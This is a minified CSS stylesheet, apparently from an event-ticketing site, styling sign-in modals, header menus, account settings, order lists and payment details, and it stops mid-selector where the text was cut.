.logo-org{position:absolute;top:20px;left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-khtml-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);width:120px;height:120px;background:#f6f6f6;border-radius:50%;margin:0;padding:10px}.init-loading .logo-org img{width:100%}.init-loading img{margin:auto}.guest-sign-in-modal .title-header{position:absolute;font-size:24px;left:40px;top:40px;font-weight:bold;color:#333}.guest-sign-in-modal .body{padding-bottom:20px !important;padding-left:10px !important;padding-right:10px !important;padding-top:100px !important}.guest-sign-in-modal .body .half{border-top:1px solid #eee;vertical-align:unset !important;padding:18px 34px}.guest-sign-in-modal .body .half .login-btn{margin-left:0 !important;width:100%}@media (min-width:769px){.guest-sign-in-modal .body .half .login-btn{width:300px}}@media (min-width:769px){.guest-sign-in-modal .body .half .sign-in-path{width:263px}}.guest-sign-in-modal .body .half .sign-in-path .title{font-style:normal;font-weight:bold;line-height:normal;font-size:18px;color:#333;margin-bottom:22px}.guest-sign-in-modal .body .half .sign-in-path .login-btn{width:194px !important}.guest-sign-in-modal .body .half .sign-in-form .header{text-align:left}.guest-sign-in-modal .body .half .register-path{font-size:14px;color:#333}@media (min-width:769px){.guest-sign-in-modal .body .half .register-path{width:363px}}.guest-sign-in-modal .body .half .register-path .title{font-style:normal;font-weight:bold;line-height:normal;font-size:18px;color:#333;margin-bottom:22px}@media (min-width:769px){.guest-sign-in-modal .body .divine{display:block !important}}.guest-sign-in-modal .body .divine{display:none;position:absolute;left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-khtml-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);width:1px;background:#eee;height:calc(100% - 120px - 98px);top:110px}.guest-sign-in-modal .footer{background:#f2f2f2;text-align:center;padding:30px 10px}@media (min-width:769px){.guest-sign-in-modal .footer .text-title .text-bold{display:inline-block;vertical-align:middle}.guest-sign-in-modal .footer .text-title .text-normal{display:inline-block;width:289px;text-align:left;margin-left:27px;vertical-align:middle}}.guest-sign-in-modal .footer .text-title .text-bold{font-size:18px;font-weight:600}.gm-header{height:79px;width:100%;z-index:1}.gm-header:after{content:"";clear:both;display:block}.gm-header strong{font-weight:700}.gm-header .gm-container{line-height:79px;height:79px}.gm-header .gm-logo-wrapper{display:inline-block;vertical-align:middle}.gm-header .gm-logo-wrapper .gm-logo{height:45px;float:left;margin-left:12px}.gm-header .header-menu-item{cursor:pointer;float:left;padding:0 20px;margin:18px 5px;line-height:40px}.gm-header .header-menu-item i.left{position:relative;top:7px;left:-9px}.gm-header .header-menu-item i.without-text{position:relative;top:7px}.gm-header .header-right-panel{float:right}.gm-header .header-right-panel:after{content:"";clear:both;display:block}.gm-header .menu-items{display:none;position:absolute;width:100%;left:0;top:82px;z-index:1}.gm-header .menu-items:after{content:"";clear:both;display:block}.gm-header .menu-items .header-menu-item{width:100%}@media (min-width:768px){.gm-header .menu-items{display:inherit;position:static}.gm-header .menu-items .header-menu-item{width:auto}}.gm-header .hidden-sm{display:none}@media only screen and (min-width:768px){.gm-header .hidden-sm{display:inherit}}.gm-header .show-mobile-only{display:inherit}@media only screen and (min-width:768px){.gm-header .show-mobile-only{display:none}}.gm-header [class^="menu-mobile-"],.gm-header .menu-mobile-{position:fixed;z-index:100;top:0;width:100vw;bottom:0}.gm-header [class^="menu-mobile-"] .menu-layout,.gm-header .menu-mobile- .menu-layout{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(21,35,46,0.5);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.gm-header [class^="menu-mobile-"] .menu-container,.gm-header .menu-mobile- .menu-container{position:absolute;box-shadow:-5px 0 5px rgba(0,0,0,0.1);width:280px;bottom:0;top:0;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.gm-header [class^="menu-mobile-"] .menu-container .menu-header,.gm-header .menu-mobile- .menu-container .menu-header{box-shadow:-5px 0 5px rgba(0,0,0,0.1);height:80px;position:relative;padding-left:24px}.gm-header [class^="menu-mobile-"] .menu-container .menu-header .menu-title,.gm-header .menu-mobile- .menu-container .menu-header .menu-title{font-weight:600;position:relative;margin-right:40px}.gm-header [class^="menu-mobile-"] .menu-container .menu-header .menu-title i,.gm-header .menu-mobile- .menu-container .menu-header .menu-title i{position:relative;top:8px}.gm-header [class^="menu-mobile-"] .menu-container .menu-header i,.gm-header .menu-mobile- .menu-container .menu-header i{position:absolute;top:28px;right:8px}.gm-header [class^="menu-mobile-"] .menu-container .menu-body,.gm-header .menu-mobile- .menu-container .menu-body{padding:12px 0;height:calc(100vh - 80px)}.gm-header [class^="menu-mobile-"] .menu-container .menu-body .menu-item,.gm-header .menu-mobile- .menu-container .menu-body .menu-item{width:100%;line-height:32px;padding:0 24px}.gm-header [class^="menu-mobile-"] .menu-container .menu-body .menu-item:hover,.gm-header .menu-mobile- .menu-container .menu-body .menu-item:hover{background:#fff}.gm-header [class^="menu-mobile-"] .menu-container .menu-body .menu-item i,.gm-header .menu-mobile- .menu-container .menu-body .menu-item i{position:relative;top:7px}.menu-mobile-enter,.menu-mobile-{right:-100%}.menu-mobile-enter .menu-layout,.menu-mobile- .menu-layout{opacity:0}.menu-mobile-enter .menu-container,.menu-mobile- .menu-container{right:-100%}.menu-mobile-enter-active,.menu-mobile-enter-done{right:0}.menu-mobile-enter-active .menu-layout,.menu-mobile-enter-done .menu-layout{opacity:1}.menu-mobile-enter-active .menu-container,.menu-mobile-enter-done .menu-container{right:0}.menu-mobile-exit{right:0}.menu-mobile-exit .menu-layout{opacity:1}.menu-mobile-exit .menu-container{right:0}.menu-mobile-exit-active .menu-layout,.menu-mobile-exit-done .menu-layout{opacity:0}.menu-mobile-exit-active .menu-container,.menu-mobile-exit-done .menu-container{right:-100%}.gm-header .gm-user-profile{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.gm-header .gm-user-profile .gm-user{position:relative}.gm-header .gm-user-profile .gm-user .greeting span{position:relative;top:6px;left:5px}.gm-header .gm-user-profile .gm-user .loading-layout{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.9);text-align:center}.gm-header .gm-user-profile .dropdown-dropdown{position:absolute;top:calc(100% + 12px);right:0;z-index:1000;min-width:140px;padding:12px 0;box-shadow:2px 3px 5px rgba(0,0,0,0.1);border-radius:3px}.gm-header .gm-user-profile .dropdown-dropdown .dropdown-item{cursor:pointer;position:relative}.gm-header .gm-user-profile .dropdown-dropdown .dropdown-item .label{padding:0 12px;white-space:nowrap;line-height:32px}.sign-in-content .sign-in-form{padding:2.5rem !important}.sign-in-content .sign-in-form .gm-logo{justify-content:center;margin-bottom:15px}.sign-in-modal .modal-1.modal-lg .sign-modal-box,.sign-in-modal .modal-fe.modal-lg .sign-modal-box{position:relative;width:initial;max-width:945px;margin:35px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box,.sign-in-modal .modal-fe.modal-lg .sign-modal-box{margin:80px auto 20px auto}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .btn-close,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .btn-close{cursor:pointer;position:absolute;top:15px;right:15px}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .btn-close,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .btn-close{top:20px;right:25px}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .event-logo,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .event-logo{position:absolute;top:20px;left:50%;width:160px;height:60px;background-position:center;background-repeat:no-repeat;background-size:contain;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-khtml-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .event-logo,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .event-logo{width:160px;height:70px}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .event-logo + .body.social,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .event-logo + .body.social{padding-top:120px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body{padding:30px 0}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social{padding:30px 15px}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body{display:table;width:100%;height:500px;padding:100px 0 80px 0}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social{height:560px;padding:100px 0 80px 0}}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half{display:table-cell;vertical-align:middle;width:50%}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .label-header,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .label-header{margin-bottom:45px;text-align:center;font-size:14px;font-weight:600;color:#212121}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .external-login .login-btn,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .external-login .login-btn{margin-left:auto;margin-right:auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .sign-in-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .sign-in-form,.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .register-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .register-form{max-width:263px;margin-left:auto;margin-right:auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form{max-width:420px;margin-left:auto;margin-right:auto;text-align:center}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .form-group,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .form-group{margin-bottom:15px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .warning-text,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .warning-text{position:relative;padding-left:40px;color:#f33;text-align:left;font-size:13px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .warning-text:before,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .warning-text:before{content:"Oops:";position:absolute;left:0;font-weight:600}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .continue-btn,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .continue-btn{position:relative;width:260px;line-height:45px;font-size:14px;margin:25px auto 0 auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .continue-btn i,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .continue-btn i{line-height:45px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social .sign-in-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social .sign-in-form{max-width:420px;text-align:center}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social .sign-in-form .login-btn,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social .sign-in-form .login-btn{max-width:260px;margin:10px auto 0 auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social .sign-in-form .forgot-password,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social .sign-in-form .forgot-password{margin:0 auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider{position:relative;left:0;width:100%;height:1px;margin-top:40px;margin-bottom:30px;background:#dedede}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1px;height:242px;margin:0}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider .text,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider .text{position:absolute;top:0;left:50%;display:inline;color:#212121;background:#fff;border:1px solid #dedede;border-radius:50%;padding:4px;font-size:14px;font-weight:bold;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider .text,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider .text{top:50%;left:0}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .other-option,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .other-option{display:inline-block;width:100%;height:45px;margin-top:80px;text-align:center;line-height:45px;font-weight:600;background-color:#e9f6ea;border:1px solid #efefef}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .other-option,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .other-option{position:absolute;bottom:0;left:0;height:60px;margin-top:0;line-height:60px}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .other-option i,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .other-option i{font-size:16px;color:#71c075}.social-form .body{padding:30px 0}.social-form .body.social{padding:30px 15px}@media (min-width:769px){.social-form .body{display:table;width:100%;height:500px;padding:100px 0 80px 0}.social-form .body.social{height:400px;padding:100px 0 80px 0}}@media (min-width:769px){.social-form .body .half{display:table-cell;vertical-align:middle;width:50%}}.social-form .body .half .label-header{margin-bottom:45px;text-align:center;font-size:14px;font-weight:600;color:#212121}.social-form .body .half .external-login .login-btn{margin-left:auto;margin-right:auto}.social-form .body .half .sign-in-form,.social-form .body .half .register-form{max-width:263px;margin-left:auto;margin-right:auto}.social-form .body .half .social-form{max-width:420px;margin-left:auto;margin-right:auto;text-align:center}.social-form .body .half .social-form .form-group{margin-bottom:15px}.social-form .body .half .social-form .warning-text{position:relative;padding-left:40px;color:#f33;text-align:left;font-size:13px}.social-form .body .half .social-form .warning-text:before{content:"Oops:";position:absolute;left:0;font-weight:600}.social-form .body .half .social-form .continue-btn{position:relative;width:260px;line-height:45px;font-size:14px;margin:25px auto 0 auto}.social-form .body .half .social-form .continue-btn i{line-height:45px}.social-form .body.social .sign-in-form{max-width:420px;text-align:center}.social-form .body.social .sign-in-form .login-btn{max-width:260px;margin:10px auto 0 auto}.social-form .body.social .sign-in-form .forgot-password{margin:0 auto}.social-form .body .divider{position:relative;left:0;width:100%;height:1px;margin-top:40px;margin-bottom:30px;background:#dedede}@media (min-width:769px){.social-form .body .divider{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1px;height:242px;margin:0}}.social-form .body .divider .text{position:absolute;top:0;left:50%;display:inline;color:#212121;background:#fff;border:1px solid #dedede;border-radius:50%;padding:4px;font-size:14px;font-weight:bold;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:769px){.social-form .body .divider .text{top:50%;left:0}}.loading-layout{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.9)}.loading-layout .icon{position:absolute;left:50%;top:50%;color:#03a9f4;font-size:25px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.account-edit-section{padding:16px}@media (min-width:769px){.account-edit-section{padding:24px}}.account-edit-form{padding:16px;border-radius:3px}.account-edit-form .row .col-6{width:100%}@media (min-width:769px){.account-edit-form{padding:24px}.account-edit-form .row .col-6{width:96%}}.account-edit-form .account-info-field{margin:5px 0}@media (min-width:769px){.account-edit-form .account-info-field{margin:10px 2%}}.account-edit-form .account-info-field .label{padding:6px 0;color:#8a9197;font-size:14px;line-height:20px;font-weight:500}.account-edit-form .account-info-field .select{width:100%}.account-edit-form .account-info-field .select .select-text{border-color:#dedede;color:#212121}.account-edit-form .account-info-field .error-text{color:#f00}.account-edit-form .actions{margin-top:10px}@media (min-width:769px){.account-edit-form .actions{margin-top:20px}}.account-edit-form .actions:after{content:"";clear:both;display:block}.account-edit-form .actions .btn{font-size:14px;box-shadow:none;text-shadow:unset;float:right;width:132px;padding:0 10px}.account-edit-form .actions .btn:not(:last-child){margin-left:16px}@media (min-width:769px){.account-edit-form .actions .btn:not(:last-child){margin-left:24px}}.account-edit-form .actions .btn.btn-save.disabled{cursor:not-allowed}.account-edit-form .actions .btn.btn-cancel{border:1px solid #a1a7ab}.change-password-section{padding:16px}@media (min-width:769px){.change-password-section{padding:24px}}.change-password-form{background:#fff;padding:16px;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px}@media (min-width:769px){.change-password-form{padding:24px}}.change-password-form .form-groups .form-group .input-password input{height:40px;border-radius:12px}.change-password-form .form-groups .form-group .error-text{color:#f00}.change-password-form .form-groups .form-group:not(:first-child){margin-top:20px}.change-password-form .form-groups .form-group .label{color:#8a9197;font-size:14px;line-height:20px;padding:5px 0;font-weight:500}.change-password-form .form-groups .form-group .new-password-field{position:relative}.change-password-form .form-groups .form-group .new-password-field .text-show{position:absolute;bottom:5px;right:5px;color:#8f8f8f;font-size:10px;line-height:20px;cursor:pointer}.change-password-form .form-groups .form-group .error-text{color:#f00}.my-account-modal-wrapper .modal-body{padding:0 !important}.my-account-section{height:calc(100vh - 50px);max-height:736px}.my-account-section:after{content:"";clear:both;display:block}.my-account-section > .left-section{width:294px;box-shadow:2px 3px 5px rgba(21,35,46,0.05);float:left;height:100%}.my-account-section > .left-section .account-profile{padding:29px 10px 29px 32px}.my-account-section > .left-section .account-profile > .avatar-profile{width:100px;height:100px;border-radius:50%}.my-account-section > .left-section .account-profile > .account-name{margin-top:20px;font-size:18px;font-weight:600}.my-account-section > .left-section .account-list{padding:12px}.my-account-section > .left-section .account-list .account-list-item{border-radius:6px;padding:12px 12px 12px 20px;margin-bottom:15px;display:flex;align-items:center}.my-account-section > .left-section .account-list .account-list-item:hover{cursor:pointer}.my-account-section > .left-section .account-list .account-list-item:after{content:"";clear:both;display:block}.my-account-section > .left-section .account-list .account-list-item .material-icons{float:left}.my-account-section > .left-section .account-list .account-list-item .item-text{padding-left:15px;position:relative}.my-account-section > .right-section{float:left;width:calc(100% - 294px);overflow:auto;height:100%}.my-account-section > .right-section > .right-section-header{font-weight:600;line-height:53px;font-size:36px;color:#2c3943}.my-account-section-mobile{height:calc(100%)}.my-account-section-mobile > .header-section{padding:16px}.my-account-section-mobile > .header-section .account-profile{display:table;width:100%;margin-bottom:16px}.my-account-section-mobile > .header-section .account-profile > div{display:inline-table;vertical-align:middle}.my-account-section-mobile > .header-section .account-profile > .avatar-profile{width:36px;height:36px;border-radius:50%;display:inline-table;vertical-align:middle}.my-account-section-mobile > .header-section .account-profile > .account-name{font-weight:600;line-height:23px;font-size:18px;margin-left:16px}.my-account-section-mobile > .header-section > .account-list .select{width:100%;height:40px}.my-account-section-mobile > .header-section > .account-list .select > .select-text{border:none;border-radius:5px;line-height:40px}.my-account-section-mobile > .header-section > .account-list .select > .select-text.active{background:#fff;color:#15232e;border-radius:5px 5px 0 0}.my-account-section-mobile > .header-section > .account-list .select > .select-text .custom-item-display:after{content:"";clear:both;display:block}.my-account-section-mobile > .header-section > .account-list .select > .select-text .custom-item-display .material-icons{line-height:40px;float:left;width:35%;text-align:right}.my-account-section-mobile > .header-section > .account-list .select > .select-text .custom-item-display .item-title{float:left;margin-left:20px}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content.bottom{margin:0;top:40px;border:none;border-radius:0 0 5px 5px}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item{margin:0;border-radius:0;border-top:1px solid #d0d3d5;height:unset;padding:5px 0}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item:after{content:"";clear:both;display:block}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item .material-icons{float:left;width:35%;text-align:right}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item .item-title{float:left;margin-left:20px}.my-account-section-mobile > .my-account-content{height:calc(100% - 128px);overflow:auto;-webkit-overflow-scrolling:touch}.unsaved-changes .modal-box .dialogs-fe-modal .modal-body > .content{margin:60px 24px}.unsaved-changes .modal-box .dialogs-fe-modal .modal-body > .content > .guest-instruction-box{text-align:center;font-weight:600;line-height:20px}.unsaved-changes .modal-box .dialogs-fe-modal .modal-body > .content > .guest-instruction-box .icon{font-size:17px}.my-orders-section{height:100%;padding:16px}@media (min-width:769px){.my-orders-section{padding:25px}}.my-orders-section .orders-list .order-item{border-radius:3px;padding:24px}.my-orders-section .orders-list .order-item:not(:last-child){margin-bottom:24px}.my-orders-section .orders-list .order-item .order-item-info{display:inline-table;width:100%}.my-orders-section .orders-list .order-item .order-item-info:after{content:"";clear:both;display:block}.my-orders-section .orders-list .order-item .order-item-info > .event-title{font-weight:600;font-size:16px;width:30%;padding-right:2%;display:table-cell}.my-orders-section .orders-list .order-item .order-item-info > .order-item-outing-info{width:45%;padding-right:2%;display:table-cell}.my-orders-section .orders-list .order-item .order-item-info > .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-outing-info > .outing-date-venue{font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location{float:left;width:30%}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location:after{content:"";clear:both;display:block}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location .seat-location{float:left;width:25%}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location .seat-location > .label{font-weight:bold;line-height:19px;font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location .seat-location > .text{line-height:19px;font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .add-ons-desc{font-weight:600;line-height:15px;font-size:10px}.my-orders-section .orders-list .order-item .order-item-info > .orders-tickets-amounts{font-weight:600;line-height:18px;font-size:13px;display:table-cell;vertical-align:middle}.my-orders-section .orders-list .order-item .order-item-info > .orders-btn{font-size:14px;width:15%;vertical-align:middle;display:table-cell}.my-orders-section .orders-list .order-item .order-item-info > .orders-btn .btn{font-size:14px}.my-orders-section .orders-list .order-item-mobile{border-radius:3px;padding:16px}.my-orders-section .orders-list .order-item-mobile:not(:last-child){margin-bottom:16px}.my-orders-section .orders-list .order-item-mobile > .event-title{font-weight:600;font-size:16px;margin-bottom:10px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-outing-info{display:inline-table;width:calc(100% - 120px);margin-right:10px;vertical-align:middle}.my-orders-section .orders-list .order-item-mobile > div > .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:13px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-outing-info > .outing-date-venue{font-size:13px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions{display:inline-table;width:110px;text-align:center}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions > .orders-tickets-amounts{font-weight:600;line-height:18px;font-size:13px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions > .orders-btn{font-size:14px;margin-bottom:5px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions > .orders-btn .btn{font-size:14px}.account-notifications{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;padding:24px}.account-notifications > .header{font-weight:600;font-size:16px}.account-notifications > .desc{font-size:13px;margin-bottom:24px;margin-top:10px}.account-notifications > .checked-list .checked-list-item{background:#fff;border:1px solid #d0d3d5;border-radius:3px;padding:15px}.account-notifications > .checked-list .checked-list-item:not(:last-child){margin-bottom:12px}.account-notifications > .actions{margin-top:24px}.account-notifications > .actions:after{content:"";clear:both;display:block}.account-notifications > .actions .btn{font-size:14px;box-shadow:none;color:unset;text-shadow:unset;float:right;width:132px;padding:0 10px}.account-notifications > .actions .btn:not(:last-child){margin-left:24px}.account-notifications > .actions .btn.btn-save{color:#fff}.account-notifications > .actions .btn.btn-save.disabled{color:#2c3943}.account-notifications > .actions .btn.btn-cancel{border:1px solid #a1a7ab;background:#fff;color:#2c3943;line-height:34px}.od-payment-details .header-box{padding-bottom:17px;font-size:18px}.od-payment-details .content:after{content:"";clear:both;display:block}.od-payment-details .content.payment-right-box{display:block;font-size:14px}.od-payment-details .content.payment-right-box .billing-details{margin-top:9px;position:relative;padding-left:110px}.od-payment-details .content.payment-right-box .billing-details .title{position:absolute;top:0;left:0}.od-payment-details .content.payment-right-box .col{width:100% !important;float:none !important}@media (min-width:769px){.od-payment-details .content .col.col-4{width:calc(40% + 25px);float:right}}.od-payment-details .content .col .ticket-wrapper{margin-bottom:10px}@media (min-width:769px){.od-payment-details .content .col .ticket-wrapper{margin-bottom:0}.od-payment-details .content .col .ticket-wrapper:not(:last-child){margin-bottom:25px}}.od-payment-details .content .col .ticket-wrapper .ticket{position:relative;padding:15px 10px;font-size:14px;border:1px solid #efefef}@media (min-width:769px){.od-payment-details .content .col .ticket-wrapper .ticket{padding:12px 22px}}.od-payment-details .content .col .ticket-wrapper .ticket .ticket-detail{padding-right:50px}.od-payment-details .content .col .ticket-wrapper .ticket .ticket-detail .desc{font-size:13px}.od-payment-details .content .col .ticket-wrapper .ticket .price{position:absolute;right:22px;top:12px;font-weight:600}.od-payment-details .content .col .ticket-wrapper .ticket .price.two-lines{top:22px}.od-payment-details .content .col .ticket-wrapper .ticket-bundle{padding:6px 20px 6px 6px;font-size:11px;background:#f7f7f7;border:1px solid #efefef;border-top:0;display:none}.od-payment-details .content .col .ticket-wrapper .ticket-bundle.show{display:block}.od-payment-details .content .col .ticket-wrapper .ticket-bundle .row{position:relative;padding-left:28px;margin-bottom:5px}.od-payment-details .content .col .ticket-wrapper .ticket-bundle .row svg{position:absolute;left:5px;top:1px}.od-payment-details .content .col .ticket-wrapper .ticket-bundle .row .icon-view{position:absolute;left:5px;top:1px}.od-payment-details .content .col .total-ticket-box{padding:10px 5px}@media (min-width:769px){.od-payment-details .content .col .total-ticket-box{border:1px solid #efefef}}@media (min-width:1200px){.od-payment-details .content .col .total-ticket-box{padding:10px 35px}}.od-payment-details .content .col .total-ticket-box .row{padding:10px 0;position:relative}.od-payment-details .content .col .total-ticket-box .row .price{position:absolute;right:0;top:10px}.od-payment-details .content .col .total-ticket-box .row.discount{color:#81c784}.od-payment-details .content .col .total-ticket-box .row:not(:last-child){border-bottom:1px solid #efefef}.od-payment-details .content .col .btn-blue{width:100%;margin-top:20px;font-size:14px}@media (min-width:769px){.od-payment-details .content .col.col-6{width:calc(60% - 50px);float:left}}.od-payment-details .content .payment-details{font-weight:500}.od-payment-details .content .payment-details:not(:last-child){margin-bottom:9px}.od-payment-details .content .billing-details{margin-top:9px;position:relative;padding-left:110px;font-weight:500}@media (min-width:769px){.od-payment-details .content .billing-details{margin-top:0;padding-left:0}}.od-payment-details .content .billing-details .title{position:absolute;top:0;left:0}@media (min-width:769px){.od-payment-details .content .billing-details .title{position:inherit}}.od-payment-details.progressive{text-align:center;font-size:18px}.od-payment-details.progressive .progressive-content{font-size:14px;padding-top:15px}.od-payment-details.progressive .progressive-content .location{margin-top:20px;color:#03a9f4;position:relative;display:inline-block}.od-payment-details.progressive .progressive-content .location .arrow-icon{position:absolute;left:-25px;top:3px}.od-payment-details.progressive .progressive-content .location .text{display:inline-block;padding-bottom:5px;border-bottom:1px solid #03a9f4}.od-payment-details.progressive .progressive-content .location .text a{text-decoration:inherit}.od-venue .header-box{line-height:26px;font-size:18px;font-weight:600}.od-venue .venue-content .org-name{font-weight:500;line-height:20px;font-size:14px;margin:5px 0}.od-venue .venue-content .venue-address{margin-bottom:17px}.od-venue .venue-content .venue-address:after{content:"";clear:both;display:block}.od-venue .venue-content .venue-address .venue-address-detail{float:left;width:70%;margin-top:5px}.od-venue .venue-content .venue-address .links{float:left;text-align:right;width:30%}.od-venue .venue-content .venue-address .links a{text-decoration:unset}.od-your-order > .box-header{font-weight:600;font-size:18px;margin-bottom:24px}.od-your-order > .your-order-content .order-content-card{padding:12px;margin-bottom:2px;min-height:48px}.od-your-order > .your-order-content .order-content-card:after{content:"";clear:both;display:block}.od-your-order > .your-order-content .order-content-card > .order-content-label{float:left;width:calc(100% - 75px);text-align:right;font-size:13px;line-height:19px}.od-your-order > .your-order-content .order-content-card > .order-content-amount{float:left;width:75px;font-weight:bold;line-height:20px;font-size:14px;text-align:right}.od-your-order > .your-order-content .order-content-card.order-total{position:relative;border-radius:0 0 3px 3px}.od-your-order > .your-order-content .order-content-card.order-total img{position:absolute;height:23px;top:12px}.od-your-order > 